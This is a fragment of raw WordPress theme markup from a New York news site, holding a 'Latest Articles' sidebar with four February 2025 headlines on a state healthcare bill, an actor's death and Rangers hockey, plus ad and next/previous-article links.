<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_83 i{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_83{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_83 i{font-size:32px;text-align:center}.tdi_83 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_83 i{font-size:30px;text-align:center}.tdi_83 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_83 i{font-size:33px;text-align:center}.tdi_83 i{width:33px;height:33px;line-height:33px}.tdi_83 i,.tdi_83 .tds-icon-svg-wrap{position:relative;top:1px}}</style>
<style>.tdi_84{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_84:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_84 svg{fill:#666666}.tdi_84 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_84 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Latest Articles</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:30px!important}}@media (max-width:767px){.tdi_86{margin-bottom:35px!important}}</style>
<style>.tdi_86 .td-image-wrap{padding-bottom:80%}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_86 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_86 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_86 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_86 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_86 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_86 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .td-read-more{display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td-module-title a{color:#aaaaaa}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_86 .entry-title{margin:0 0 8px;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td-image-wrap{padding-bottom:115%}.tdi_86 .td-module-meta-info{padding:0 15px 0 0}.tdi_86 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_86 .td-module-container:before{bottom:-7.5px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-meta-info{padding:0px}.tdi_86 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_86 .td-module-container:before{bottom:-1px}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_86 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-meta-info{padding:0 15px 0 0}.tdi_86 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_86 .td-module-container:before{bottom:-10px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"_related_cat","sort":"","f_title_font_family":"","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-165917","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":165917,"live_filter_cur_post_parent_id":0}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "2313";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "578";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/new-state-bill-targets-anti-trans-healthcare-discrimination-requires-medicaid-coverage-of-gender-affirming-care"  rel="bookmark" class="td-image-wrap " title="New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/NYSCapitolPanorama-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/new-state-bill-targets-anti-trans-healthcare-discrimination-requires-medicaid-coverage-of-gender-affirming-care"  rel="bookmark" title="New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care">New state bill targets anti-trans healthcare discrimination, requires Medicaid coverage of gender-affirming care</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T17:44:45-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/brodzinski-scores-twice-rangers-thrash-islanders-5-1"  rel="bookmark" class="td-image-wrap " title="Brodzinski scores twice, Rangers thrash Islanders 5-1" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/GettyImages-2201374137-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/brodzinski-scores-twice-rangers-thrash-islanders-5-1"  rel="bookmark" title="Brodzinski scores twice, Rangers thrash Islanders 5-1">Brodzinski scores twice, Rangers thrash Islanders 5-1</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T22:04:11-05:00" >February 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/adam-fox-injury-rangers-star-d-man-leaves-tilt-vs-islanders-in-3rd-period"  rel="bookmark" class="td-image-wrap " title="Adam Fox injury: Rangers star D-man leaves tilt vs. Islanders in 3rd period" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/GettyImages-2202007054-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/adam-fox-injury-rangers-star-d-man-leaves-tilt-vs-islanders-in-3rd-period"  rel="bookmark" title="Adam Fox injury: Rangers star D-man leaves tilt vs. Islanders in 3rd period">Adam Fox injury: Rangers star D-man leaves tilt vs. Islanders in 3rd period</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-25T21:40:35-05:00" >February 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_87 td_block_template_12">
<style>.tdi_87{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:30px!important}}@media (max-width:767px){.tdi_87{margin-bottom:35px!important}}</style>
<style>.tdi_87.td-a-rec{transform:translateZ(0);text-align:center}.tdi_87 .td-element-style{z-index:-1}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}@media (min-width:768px){.tdi_89{margin-left:-50px;margin-right:-50px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_89{margin-left:-40px;margin-right:-40px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_89{margin-left:-20px;margin-right:-20px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_89{margin-bottom:70px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:40px!important}}@media (max-width:767px){.tdi_89{margin-bottom:45px!important}}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-30px;margin-right:-30px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-15px;margin-right:-15px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_95{margin-bottom:80px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:50px!important}}@media (max-width:767px){.tdi_95{margin-bottom:55px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_98 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:30px!important}}@media (max-width:767px){.tdi_98{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_98 .td-module-container{display:flex;flex-direction:column}.tdi_98 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .next-prev-title,.ie11 .tdi_98 .next-prev-title{flex:auto}.tdi_98 .tdb-next-post a{color:#ffffff;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_98 .tdb-next-post:hover a{color:#aaaaaa}.tdi_98 .tdb-next-post span{color:#aaaaaa;font-family:Heebo!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}@media (max-width:767px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.newyorkmetropolitan.com/music/asap-rocky-will-go-to-trial-for-allegedly-shooting-asap-relli">ASAP Rocky Will Go to Trial for Allegedly Shooting ASAP Relli</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.newyorkmetropolitan.com/music/exclusive-dres-talks-legacy-more-in-the-choice-is-yours-doc">Exclusive: Dres Talks Legacy &#038; More In ‘The Choice Is Yours’ Doc</a></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_100.tdc-row-content-vert-center,.tdi_100.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_100.tdc-row-content-vert-bottom,.tdi_100.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_100.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_100.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_100{margin-top:-5px!important;margin-bottom:35px!important}.tdi_100 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:20px!important}}@media (max-width:767px){.tdi_100{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
